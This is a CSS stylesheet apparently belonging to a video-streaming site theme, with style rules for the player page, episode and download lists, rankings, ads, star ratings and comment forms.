.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 1.5rem 0 0;}/*改*/
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}

.fodong_boxgglm{display: block; padding: 8rem 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tipsgglm{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 100%; line-height: 0.9rem;}

.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 1rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.15rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ff443f;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a, .listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center;border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;
    background: #f8f8f8;
}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 3.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 3.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
.searchlist_item .vodlist_title{font-size: 0.45rem;margin: 0 0 0.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_sub{display: block;color: #666; margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.searchlist_item .vodlist_thumb{padding-top: 0;height: 4.5rem;}
.searchlist_btn.content_detail{width: 100%;padding: 0;}
.searchlist_item .content_detail .playbtn{margin-top: 0.125rem;}
.zbsearchlist .searchlist_img{border: 1px solid #f1f1f1;border-radius: 4px;}
.zbsearchlist .zbvodlist_thumb{padding-top: 0;width: 60%;}
.hbsearchlist .vodlist_thumb,.zbsearchlist .zbvodlist_thumb {height: 2.125rem;}
.hbsearchlist .searchlist_titbox,.zbsearchlist .searchlist_titbox{padding: 0 0 0 0.5rem;}
.seebtn {margin: 0.4rem 0 0;}
.seebtn a {color: #ff5f00;}
.seebtn a i{font-size: 0.3rem;}

/* rank */
.part_nums{position: relative; display: block; float: left; overflow: hidden; top: 0px; font-size: 0.3rem; font-weight: 700;border-radius: 4px 0 4px 4px; line-height: 0.5rem; margin-right: 0.25rem; color: #fff; text-align: center; background-color: #999; width: 0.5rem; height: 0.5rem;}
.part_num1{background-color: #ff0d29!important;}
.part_num2{background-color: #ff920b!important;}
.part_num3{background-color: #ffc600!important;}
.part_eone {display: block;padding: 0.35rem 0;border-top: 1px solid #f8f8f8;line-height: 0.5rem;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;}
.part_eone .renqi{font-size: 0.35rem;}
.ranklist_r {padding-top: 0.1rem;border-top: 1px solid #f8f8f8;}
.ranklist_r li {width: 100%;float: left;padding: 0.25rem 0;border: 0;}
.rankpage .tabs .content{margin-top: 0;}
.rankpage .tab_rank{position: relative;float: left; width: 33.3333333%; text-align: center;background: #fff;}
.rankpage .tab_rank::after{content: " ";position: absolute;height: 0.5rem;right: 0;top: 0.5rem;z-index: 9;border-right: 1px solid #f1f1f1;}
.rankpage .tab_rank:last-child::after{border: 0;}
.rankpage .tab_rank label{padding: 0.5rem; font-size: 0.45rem;font-weight: 700;}
.rank_info{position: relative; float: left; display: block; overflow: hidden; width: 33.333333%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.plot_info{position: relative; float: left; display: block; overflow: hidden; width: 50%; padding: 0.25rem; margin-top: 0.5rem; background: #fff;}
.list_info{padding: 0.4rem;}

/* ranklist */
.ranklist_item {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_items {position: relative;width: 100%;display: block;overflow: hidden;    padding: 0.35rem 0;border-top: 1px solid #f8f8f8;}
.ranklist_item a:hover .title{color: #ff5f00;}
.ranklist_img {width: 2rem;float: left;}
.plotlist_img {width: 4rem;float: left;}
.ranklist_thumb {position: relative;display: block;height: 2.65rem; background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px;overflow: hidden;}
.ranklist_thumb.zbpic{background-size: 100%;}
.ranklist_txt {width: calc(100% - 2rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.plotlist_txt {width: calc(100% - 4rem);float: left;padding: 0.125rem 0 0 0.25rem;}
.ranklist_txt .title{overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.ranklist_txt span.text_muted{color:#ff1500;line-height: 0.55rem;}
.ranklist_txt span i,.part_eone .renqi i {font-size: 0.3rem;}
.ranklist_txt p {line-height: 0.525rem;}
.ranklist_item .part_nums {position: absolute;top: 0;left: 0;}

/* show */
.vod_all{background-color: #f8f8f8;padding: 0.25rem 0.65rem;margin: 0.5rem 0 0;border-radius: 4px;}
#show_page .head_box.nav_fixed{box-shadow: unset;}
.listnow.nav_fixed{position: fixed;width: 100%;height: 1.125rem;top: 1.25rem;left: 0;background: hsla(0, 0%, 100%, 0.98);;z-index: 999999993;box-shadow: 0 10px 15px rgba(0,0,0,.05);}
.listnow.nav_fixed .list_type_title{margin: 0 auto;width: 30rem;}
.listnow.nav_fixed .list_type_title span {line-height: 1.125rem;}
.listnow.nav_fixed .sx_title {min-width: 0.5rem;margin-right: 0.5rem;padding: 0;background: none;color: #2e2e36;line-height: 1.125rem;text-align: left;}
.listnow.nav_fixed .sx_txt li, .listnow.nav_fixed .sx_title2 {line-height: 1.125rem;margin-right: 0.25rem;background: none;color: #333;font-weight: normal;margin: 0 0.25rem 0 0;padding: 0;}
.listnow.nav_fixed .sx_txt em {display: block; float: left;margin-right: 0.25rem;}
.list_type_title{overflow: hidden; display: block; position: relative; margin: 0.375rem 0;}
.list_type_title span a,.sx_txt em{color: #999;}
.list_type_title em{font-style: normal;}
.sx_title{float: left; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height:0.8rem; text-align: center;}
.sx_txt em {display:none;}
.sx_txt li,.sx_title2{float: left; margin: 0.05rem 0; padding: 0 0.25rem; border-radius: 32px; line-height: 0.7rem; vertical-align: top; margin-right: 0.25rem;background-color: #ededed; color: #ff5f00; font-weight: 700;}
.list_type_title span{float: right;line-height: 0.775rem;position: absolute;right: 0;z-index: 2;}
.wrapper_fl{overflow: hidden; border-top: 1px solid #f1f1f1;}
.screen_list{position: relative;margin: 0.375rem 0;overflow: hidden;padding-left: 2rem;}
.screen_list li{float: none;display: inline-block;}
.screen_list span.text_muted{position: absolute; top: 0; left: 0; min-width: 1.5rem; margin-right: 0.5rem; padding: 0 0.125rem; border-radius: 16px 0 16px 16px; background-color: #7f7f8b; color: #fff; line-height: 0.775rem; text-align: center;}
.screen_list li a{display: inline-block;margin: 0.05rem 0;padding: 0 0.25rem;border-radius: 32px;color: #999;line-height: 0.7rem;vertical-align: top;}
.screen_list li a:hover,.list_type_title span a:hover,.screen_list.sx_tz li a:hover{color: #ff5f00;}
.screen_list.sx_tz li a{padding: 0 0.5rem 0 0;font-size: 0.45rem;color: #333;}
.screen_list li.hl a{position: relative;background-color: #ededed;color: #ff5f00;font-weight: 700;}
.screen_list.sx_tz li.hl_fl a{color: #ff5f00;font-weight: 700;}
.screen_list.letter_list li a{padding:0.075rem 0.125rem}
.screen_list.letter_list li.active a{padding:0.075rem 0.25rem}
.type_list_fl li{display: inline-block;height: 0.75rem; margin-right: 0.2rem;text-align: center;padding: 0 0.125rem;line-height: 0.8rem;}
.type_list_fl li.active,.type_list_fl li.active a{font-size: 0.4rem;font-weight: 700;vertical-align: top;}
.type_list_fl li i{font-size: 0.3rem;padding-right: 0.05rem;}
.type_sxbtn a{color: #ff5f00;}
.screen_list.sx_tz{margin: 0.25rem 0;padding: 0;}
.sx_total{float: right;padding: 0.25rem 0;line-height: 0.7rem;margin: 0.05rem 0;}
.sx_total em{font-style: normal;color: #ff5f00;}
.show_no{text-align: center; padding: 1rem 0.5rem; background: #f8f8f8; border-radius: 4px;}

/* ads */
.ads.ads_w{max-height: 100%;}
.ads {width: 100%;display: block;overflow: hidden;
/*background: #f8f8f8;*/
border-radius: 4px;text-align: center;}
.ads img{width: 100%;}
.right_ads {display: block;overflow: hidden;max-width: 100%;max-height: 8rem;text-align: center;}
.ads_rbox.adfixed{position: fixed;top: 1.25rem;left: 0; width: 100%;z-index: 0;}
.adfixed .ads_rmkc {width: 30%;float: right;padding-left: 1rem;}
.hl_bottom_ads {display: block;
position: fixed;
z-index: 999;
width: 100%;
max-height: 100%!important;
left: 0;
bottom: 0;}
.bottom_ads_box{display: block;
overflow: hidden;
max-height: 100%!important;}
.hl_bottom_ads .close_ads_btn {position: absolute;right: 0;top: 0;background: rgba(0, 0, 0, 0.4);color: #fff;display: block;width: 0.5rem;height: 0.5rem;line-height: 0.5rem;font-size: 0.25rem;font-weight: 700;text-align: center;}

/* star */
#rating {display: block;overflow: hidden;width: 100%;margin-bottom: 0.2rem;}
#rating .rating-s {display: block;overflow: hidden;float: left;padding: 0.05rem 0.125rem 0 0;;}
#rating .rating-s li {width: 0.4rem;height: 0.4rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating-s li.active-b.active, #rating .rating-s li.hover {background: url(../img/rating.png) 0 -0.4rem no-repeat;background-size: cover;}
#rating .rating-s li.active-b {background: url(../img/rating.png) 0 -0.8rem no-repeat;background-size: cover;}
#rating span {float: left;height: 0.5rem;line-height: 0.55rem;overflow: hidden;}
#rating span.star_tips {font-size: 0.4rem;margin-right: 0.25rem;line-height: 0.575rem;color: #ff5f00;}
#rating span.list_tips{color: #3db794;opacity: .7;}/*改*/

#rating .rating li.big-star {width: 0.75rem;height: 0.75rem;cursor: pointer;float: left;overflow: hidden;text-indent: -2.475rem;background: url(../img/rating.png) 0 0 no-repeat;background-size: cover;}
#rating .rating li.big-star.active, #rating .rating li.big-star.hover {background: url(../img/rating.png) 0 -0.75rem no-repeat;background-size: cover;}
#rating.rating-list {padding: 0.375rem 0.5rem;background: #f8f8f8;border-radius: 4px; margin-bottom: 0;position: relative;}
#rating span.label {height: 0.75rem;line-height: 0.8rem;margin-right: 0.25rem;}
#rating span.label-list{height: 0.75rem;line-height: 0.8rem;margin-left: 0.25rem;}

/* link */
.link_row{float: left;width: 100%;}
.link_text li {float: left;margin-right: 0.375rem;margin-bottom: 0.25rem;line-height: 0.65rem;}
.link_logo {height: 0.65rem;width: auto;vertical-align: top;}

/* gbook */
.commlist_row {float: left;width: 70%;}
.input_row{float: right;width: 30%;padding-left: 0.5rem;}
.input_row .pannel,.commlist_row .pannel{background: #fff;padding: 0.5rem;margin: 0.5rem 0 0;}
.gbook_content {width: 100%;min-height: 2rem;padding: 0.25rem;}
.gbook_submit {float: right;width: 2.5rem;height: 1.125rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;}
.gbook_submit:hover{background: #21d027;}
.remaining_w{float: left;padding: 0 0.25rem;border: 1px solid #f1f1f1;background-color: #f8f8f8;width: 100%;height: 1.125rem;line-height: 1.125rem;margin-bottom: 0.375rem;text-align: center;border-radius: 4px;}
.mac_report .msg_code {padding: 0.25rem 0 0.375rem 0;}
.msg_code {padding: 0.25rem 0 0;}
.msg_code input:focus,.msg_code input{width: 35%;height: 1.125rem;line-height: 1.125rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.gbook_form textarea,.msg_code input:focus{outline:0;border: 1px solid #f1f1f1;background: #f8f8f8;font-size: 0.35rem;border-radius: 4px;}
.msg_code img{cursor: pointer;height: 1.125rem;margin-left: 2%;width: 26%;border: 1px solid #f1f1f1;margin-top: -0.05rem;border-radius: 4px;}
.comm_content{color: #111;}
.comm_list .part_rows {position: relative;overflow: hidden;}
.comm_list .comm_avat {position: absolute;top:0.45rem;left: 0;width: 1.25rem;height: 1.25rem;}
.part_roun {border-radius: 100%;}
.comm_list .comm_each {position: relative;padding-left: 1.6rem;padding-top: 0.5rem;padding-bottom: 0.5rem;border-bottom: 1px solid #f8f8f8;}
.comm_list .comm_tops {position: relative;margin-top: 0.25rem;padding: 0.3rem;border-radius: 0.1rem;}
.comm_reply {padding: 0 0.25rem 0;}
.back_ashen {background-color: #f8f8f8!important;}
.comm_list .part_tips {position: absolute;font-size: 0.325rem;float: right;right: 0;}
.comm_list .comm_head,.comm_reply_child .text_line {display: block;padding-bottom: 0.15rem;}
.comm_list .comm_rp_head {padding-left: 0.5rem;background-image: url(../img/reply_icon.png);background-repeat: no-repeat;background-position: left 0.1rem;font-size: 0.325rem;}
.comm_list .comm_cont {display: block;overflow: hidden;}
.text_black {background: #f8f8f8;border-radius: 4px; padding: 1rem;margin-top: 0.375rem; text-align: center;}

/* comment */
.input_wrap .smt{width: 100%;}
.gw_action{display: block;overflow: hidden;padding-top: 0.15rem;}
.gw_action a{display: block;float: left;padding-right: 0.5rem;color: #999;}
.gw_action a i {padding-right: 0.1rem;font-size: 90%;vertical-align: top;}
.input_wrap .comment_content{width: 100%;min-height: 2rem;font-size: 0.35rem;outline: 0;padding: 0.375rem; margin: 0.2rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;}
.input_wrap .comment_submit{width: 2.5rem;height: 1rem;background: #ff5f00!important;color: #fff;border: 1px solid #ff5f00!important;display: block;cursor: pointer;font-size: 0.35rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm-code{width: 2.5rem;border:1px solid #f1f1f1; height: 1rem;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .verify{height: 1rem;width: 2.5rem;font-size: 0.35rem;line-height: 1rem;padding: 0 0.25rem;border: 1px solid #f1f1f1;background: #f8f8f8;border-radius: 4px;margin-left: 0.2rem;}
.input_wrap .comm_tips{line-height: 1rem;}

#graypage {background: #f8f8f8;}
#graypage .head_box,#graypage .vod_all{background: #282832;}/*改*/
#graypage .wrapper_fl {border-top: 1px solid #f8f8f8;}
.left_row{width: 70%;}
.right_row{width: 30%;}
.fl{float: left;}
.fr{float: right;}
.hide,.hidden_mb,.bk_btn,.se_btn,.hd_tit,.mac_pop span.pop_close,.author.qq362695000,.comment_report,.comment_report_child,.part_rows_fa .smt,.list_v5 li.num_6,.list_v10 li.num_11,.list_v10 li.num_12,.head_logo .logo_w,.bstem .head_logo .logo_b,.bstem .head_box.ai_bk .head_logo .logo_w,.nav_list li a i{display: none!important;}
.show,.comm_each:hover .comment_report,.comm_reply_child:hover .comment_report_child,.part_rows_fa .smt.smt_hidn,.head_logo .logo_b,.bstem .head_logo .logo_w,.bstem .head_box.ai_bk .head_logo .logo_b{display: block!important;}
.pa_right{padding-right: 1rem;}
.pa_left{padding-left: 1rem;}
.ma_top{margin-top:0.5rem}
.ma_bottom {margin-bottom: 0.25rem;}
.margin_0{margin: 0!important;}
.pull_right {float: right !important;}
.pull_left {float: left!important;}
.info_right {float: right;font-size: 0.325rem;color: #999;}
.split_line {display: inline-block;margin-left: 0.25rem;margin-right: 0.25rem;width: 1px;height: 0.35rem;vertical-align: -0.05rem;background-color: #d6d6d6;}
.more_i {font-size: 0.25rem;vertical-align: top;padding-left: 0.1rem;}
.shaixuan_i {font-size: 0.3rem;}
.vtop_i{vertical-align: top;}
.qrcode img {padding: 0.2rem;background: #fff;}
.text_center {text-align: center;}

